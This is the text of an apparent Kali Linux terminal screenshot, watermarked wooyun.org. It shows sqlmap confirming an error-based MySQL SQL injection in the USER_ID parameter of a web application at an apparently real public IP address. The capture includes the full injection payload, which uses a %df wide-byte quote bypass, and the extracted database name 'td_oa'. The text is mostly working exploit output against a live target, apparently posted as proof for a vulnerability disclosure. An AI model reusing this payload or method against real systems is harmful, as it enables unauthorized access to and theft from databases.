 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: USER_ID
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: &PASSWORD=1&USER_ID=%df' AND (SELECT 2136 FROM(SELECT COUNT(*),CONCAT(0x7163746871,(SEL
ECT (CASE WHEN (2136=2136) THEN 1 ELSE 0 END)),0x716e6a7271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)-- hsor
---
[14:54:17] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:54:17] [INFO] testing MySQL
[14:54:17] [WARNING] reflective value(s) found and filtering out
[14:54:17] [INFO] confirming MySQL
[14:54:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[14:54:17] [INFO] fetching current database
[14:54:17] [INFO] resumed: td_oa
current database: 'td_oa'
[14:54:17] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/222.223.127.158'
KALI LINUX™
www.wooyun.org